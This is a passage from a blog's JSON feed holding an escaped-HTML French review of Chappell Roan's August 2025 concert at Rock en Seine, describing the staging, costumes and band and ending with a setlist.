album,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E«\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EThe Rise and Fall of a Midwest Princess\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"citation\"\u003E»\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E. Elle avait joué aux Étoiles devant quelques centaines de personnes. En 2024, Chappell Roan devait jouer au Bataclan mais a annulé sa tournée, chamboulée par son ascension fulgurante. Ce soir c'est devant 35 000 personnes que Chappell Roan se présente. L'artiste a digéré sa success story qu'elle assume dès l'ouverture du concert, avec une discrétion toute américaine. Le décor sur scène est gigantesque. Pour vous donner une idée, vous prenez le château de la Belle au bois dormant de Disney et vous ajouter en ornements les formes complexes et sinueuses du gothique flamboyant. L'écran géant en fond de scène projette des yeux de dragons. L'introduction est une musique pompeuse à souhait, calibrée pour les concerts en très grands espaces. Chappell Roan arrive vêtue d'une robe verte et d'une couronne, le visage recouvert de maquillage blanc. L'esthétique drag-queen mélangée avec un défilé chatoyant de la maison Gucci, le tout imprégné des tenues de princesses des contes de fée. Le concert démarre avec les morceaux\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E«\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003ESuper Graphic Ultra Modern Girl\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"citation\"\u003E»\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;et\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E«\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EFemininomenon\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"citation\"\u003E»\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E.\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;Des morceaux puissants qui permettent au public de chanter d'entrée de jeu.\u003C\/span\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6GW8BL6KBx5RjGzfxAC7t8h4GBBKuM21hBgs0W66t08pgOCbCnV6xf8vOfCqnFG5bBGgT9nFFRJBIgMstlzBaYz0mAxT8sIpz-LM99fCvDNtk5gvdW0R21gVpdRSNfBQBjaKNLeLcEEg9c8_jbTghrMh_goWFxJVl4z0nU6LGCdoGtT9YOABPwEpwR8Yw\/s2400\/DSC07597.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2400\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6GW8BL6KBx5RjGzfxAC7t8h4GBBKuM21hBgs0W66t08pgOCbCnV6xf8vOfCqnFG5bBGgT9nFFRJBIgMstlzBaYz0mAxT8sIpz-LM99fCvDNtk5gvdW0R21gVpdRSNfBQBjaKNLeLcEEg9c8_jbTghrMh_goWFxJVl4z0nU6LGCdoGtT9YOABPwEpwR8Yw\/w400-h266\/DSC07597.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EChappell Roan court de bout en bout de la scène, grimpe les escaliers, lance ses jambes comme une cheerleadeuse. Les guitaristes sont elles aussi très mobiles. Le\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003Egroupe est entièrement féminin.  Nous retrouvons Andrea et Allee à la guitare et à la basse. Madden Klass à la batterie remplace Lucy Ritter (notre batteuse préférée a décliné la tournée 2025). Le groupe s'enrichit de Emily Rosenfield à la seconde guitare (de quoi étoffer le son) et de Bryn Bliska aux claviers. Bryn Bliska accompagne avec élégance Chappell Roan sur les morceaux intimes comme\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E«\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EPicture You\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"citation\"\u003E\u0026nbsp;»\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;ou\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E«\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003ECoffee\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"citation\"\u003E»\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E.\u003C\/span\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYwpZ0PkOE-z2Ic7FYTKwr7U_bao0wdJTbNniMGVsrbYJJ3WGvlTTR-BCWGQPCm3nmRnqGutZMURDeMEFoOs1dcwQQxtC4IADIIUMuDgTxDpqEUiX65SAbLYH5xLSjxZFnEXQioAdGIAxewo5bO5sWQBHM1SfUwL26zl0H1LtP7umKx2QteUNtCLy-6vKn\/s2399\/DSC07666.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2399\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYwpZ0PkOE-z2Ic7FYTKwr7U_bao0wdJTbNniMGVsrbYJJ3WGvlTTR-BCWGQPCm3nmRnqGutZMURDeMEFoOs1dcwQQxtC4IADIIUMuDgTxDpqEUiX65SAbLYH5xLSjxZFnEXQioAdGIAxewo5bO5sWQBHM1SfUwL26zl0H1LtP7umKx2QteUNtCLy-6vKn\/w400-h266\/DSC07666.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELes tenues de scènes se succèdent, toutes inspirées par le burlesque et le côté flamboyant des drag-queens. Le spectacle est étincelant, brillant, avec des couleurs irisées, des décors floraux, des vêtements scintillants de broderies, de dorures et de perles, des motifs de bestioles insolites projetées sur les écrans géants. C'est fun et tout le public est invité à lacher prise et à être heureux.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioCi8bmNKlpI_BRwojc6KHaYIvA0ui72pYGD7sNJr7sNzTuVijLlR0WD3urdo8Zzm6eB_HUe0FdB_RKxzwmT3NUmXH2nCRbJbr3t1rfMUmnsjRt4EwdV1QZ3syVFcPeHxX8hjRFc0bPYfuy-j8ENv-NIoWl0VdT7O1WfMBRk-iHdsDYCLP41QcjDV6Co6U\/s2400\/DSC07683.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2400\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioCi8bmNKlpI_BRwojc6KHaYIvA0ui72pYGD7sNJr7sNzTuVijLlR0WD3urdo8Zzm6eB_HUe0FdB_RKxzwmT3NUmXH2nCRbJbr3t1rfMUmnsjRt4EwdV1QZ3syVFcPeHxX8hjRFc0bPYfuy-j8ENv-NIoWl0VdT7O1WfMBRk-iHdsDYCLP41QcjDV6Co6U\/w400-h266\/DSC07683.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa musique de Chappell Roan est taillée pour la scène. La chorégraphie de « Hot to Go » est bien suivie par la foule. De fait nous connaissons et apprécions tous les morceaux. Chappell Roan sait composer d'excellents bijoux pop. Le nouveau morceau « The Subway » est déjà bien connu d'une partie de l'audience qui le crie très fort. Quant aux titres « Red Wine Supernova » et « Good Luck, Babe ! », leurs paroles sont chantées à tue-tête par le public. Chappell Roan aborde de manière frontale le sujet de la sexualité féminine. Avec des textes sensibles et à double sens, elle exprime son expérience de la culture lesbienne, évoquant toute un gamme de sentiments, sa joie, sa passion, sa tristesse, son désarroi, sa liberté.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003EDans ce spectacle fignolé à la seconde prêt,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EChappell Roan\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;glisse quelques phrases au public, s'essayant même à quelques mots en français pour demander au public de bien vouloir l'excuser pour l'annulation du concert de 2024 et pour exprimer sa joie d'être ici ce soir. Les épatants « My Kink is Karma » et « Pink Pony Club » clôturent, tout en puissance électrique, un spectacle pétillant, joyeux et festif. Nous avons adoré.\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E* Setlist Chappell Roan :\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Col\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EVisions of Damsels \u0026amp; Other Dangerous Things (Intro)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ESuper Graphic Ultra Modern Girl\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EFemininomenon\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EAfter Midnight\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ENaked In Manhattan\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EGuilty Pleasure\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EBand (presentation of the musicians)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ECasual\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EThe Subway\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EHot To Go !\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EBarracuda (Heart Cover)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EPicture You\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EKaleidoscope\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EThe Giver\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ERed Wine Supernova\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ECoffee\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EGood Luck, Babe !\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EMy Kink Is Karma\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EPink Pony Club\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concertsexposbypat.com\/feeds\/3742625549828300772\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/2954960242264688965\/3742625549828300772?isPopup=true","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2954960242264688965\/posts\/default\/3742625549828300772"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2954960242264688965\/posts\/default\/3742625549828300772"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concertsexposbypat.com\/2025\/08\/concert-chappell-roan-sunday-1994-suki.html","title":"[Concert] Chappell Roan - Sunday (1994) - Suki Waterhouse - SOFIA ISELLA -  Rock en Seine - Domaine de Saint-Cloud - 20\/08\/2025"}],"author":[{"name":{"$t":"Concerts expos by Pat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10741548867041703718"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieTuPXSPDtzxr4WLneYmliEOLcHqvFaOG7SaWsbiq4ZPLMU7Y6uJu2N5c6nsQOVSz3IpjMSW2hQUjiQkAv32eyeWWHtB5niIxr3KvDBBqfRpKOlu33xkkZyzkMtcQvwPrM9RK3U92QvIcm5f7mB0zvI0-Tv01-wsqkJTYnODkYUMQDT-vIr1U7fpWbm-5w\/s72-c\/1.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});